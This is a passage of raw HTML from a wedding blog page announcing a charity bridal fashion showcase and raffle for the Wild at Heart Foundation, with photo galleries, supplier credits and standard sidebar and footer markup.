									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_16">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>The showcase will conclude with an amazing raffle supporting the <a href="http://www.wildatheartfoundation.org/" target="_blank" rel="noopener">Wild at Heart Foundation</a>, with a chance to win a wedding dress by <a href="https://www.emmabeaumont.com/" target="_blank" rel="noopener">Emma Beaumont</a>, an overnight stay at the <a href="http://roebuckinnmobberley.co.uk/" target="_blank" rel="noopener">Roebuck</a>, Dinner for two people at The Church inn and a couture headpiece from <a href="http://nicholaruby.com/" target="_blank" rel="noopener">Nichola Ruby</a>.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_17">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_18">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_19">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Definitely a date for your diaries and an exciting new venue to explore too. Best wishes to Emma and the team for a successful event and don&#8217;t forget to book your tickets via the venue.</p>
<p>with love</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_20">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png" alt="" title="" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2016%2F11%2FRebecca.png&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_21">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Credits-Header-Rose-Gold.png" alt="" title="" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2016%2F12%2FCredits-Header-Rose-Gold.png&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2016/12/Credits-Header-Rose-Gold.png">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Charity &#8211; <a href="http://www.wildatheartfoundation.org/" target="_blank" rel="noopener">Wild at Heart Foundation </a>| Photographer &#8211;  <a href="https://www.instagram.com/marcusjames.photography/" target="_blank" rel="noopener">Marcus James Photography</a> | Venue &#8211; <a href="http://roebuckinnmobberley.co.uk/" target="_blank" rel="noopener">Roebuck Inn Mobberly</a> | Bridal Designer &#8211;  <a href="https://www.emmabeaumont.com/" target="_blank" rel="noopener">Emma Beaumont </a>|  Brides Accessories &#8211;  <a href="http://nicholaruby.com/" target="_blank" rel="noopener">Nichola Ruby</a> | Floristry &#8211; <a href="https://www.livingcolourflowers.co.uk/" target="_blank" rel="noopener">Living Colour Floral Design</a> | | Entertainment at Event &#8211;  <a href="https://www.gypsyriverband.co.uk/" target="_blank" rel="noopener">Gypsy River Band</a> |</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
		<span class="et_social_bottom_trigger"></span>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Submark-Logo.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="monarchwidget-2" class="et_pb_widget widget_monarchwidget"><div class="et_social_networks et_social_4col et_social_darken et_social_circle et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/Adored-Bride-309934759405192/" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="7468" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_twitter">
						<a href="https://twitter.com/adoredbride" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="7468" target="_blank">
							<i class="et_social_icon et_social_icon_twitter"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_pinterest">
						<a href="https://uk.pinterest.com/adoredbride/" class="et_social_follow" data-social_name="pinterest" data-social_type="follow" data-post_id="7468" target="_blank">
							<i class="et_social_icon et_social_icon_pinterest"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/adoredbride/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="7468" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="search-4" class="et_pb_widget widget_search"><h4 class="widgettitle">SEARCH</h4><form role="search" method="get" id="searchform" class="searchform" action="http://adoredbride.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="text-17" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="categories-3" class="et_pb_widget widget_categories"><h4 class="widgettitle">BROWSE BY</h4>		<ul>
				<li class="cat-item cat-item-8"><a href="http://adoredbride.com/category/engagements">Engagements</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://adoredbride.com/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://adoredbride.com/category/inspiration">Inspiration</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://adoredbride.com/category/real-weddings">Real Weddings</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://adoredbride.com/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://adoredbride.com/category/uncategorized">Uncategorized</a>
</li>
		</ul>
			</div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text"><h4 class="widgettitle">PARTNERS</h4>			<div class="textwidget"><a href="http://www.lucygphotography.co.uk/">
  <img src="http://adoredbride.com/wp-content/uploads/2017/01/Lucys-Advert.jpg" alt="Lucy G Photography"></a> </br>
<a href="http://www.adoredbride.com/advertise">
  <img src="http://adoredbride.com/wp-content/uploads/2017/01/Advertise-Here1.png" alt="Advertise on Adored Bride"></a></br>
<a href="http://felicitycooper.co.uk"><img src="http://adoredbride.com/wp-content/uploads/2017/01/Felicity-Cooper-Bridal-Advert.jpg"alt="Felicity Cooper Bridal"></a></br></div>
		</div> <!-- end .et_pb_widget --><div id="text-7" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="text-9" class="et_pb_widget widget_text"><h4 class="widgettitle">INSTALOVE</h4>			<div class="textwidget"><!-- LightWidget WIDGET --><script src="//lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/1ca751be80255224b1f16a58fa3b00c8.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width: 100%; border: 0; overflow: hidden;"></iframe></div>
		</div> <!-- end .et_pb_widget --><div id="text-18" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="text-8" class="et_pb_widget widget_text"><h4 class="widgettitle">LATEST PINS</h4>			<div class="textwidget"><a href="https://uk.pinterest.com/adoredbride/">
  <img src="http://adoredbride.com/wp-content/uploads/2017/01/ADORED-BRIDE-PINTEREST.png" alt="Adored Bride on Pinterest"></a> </div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Adored-Bride-309934759405192/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/adoredbride" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-pinterest">
    <a href="https://uk.pinterest.com/adoredbride/" class="icon">
    <span>Pinterest</span>
    </a>
    </li>

<li class="et-social-icon et-social-instagram">
    <a href="https://www.instagram.com/adoredbride/" class="icon">
    <span>Instagram</span>
    </a>
    </li>

</ul>
						<p id="footer-info">Copyright 2020 <a href="http://adoredbride.com" title="Adored Bride">Adored Bride</a> | Made With Love By <a href="https://www.instagram.com/indiedesignco/">Cat</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-post_id="7468"></div>
					</div>
				</div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_no_animation et_social_animated et_social_rectangle et_social_sidebar_flip et_social_sidebar_withcounts et_social_space et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
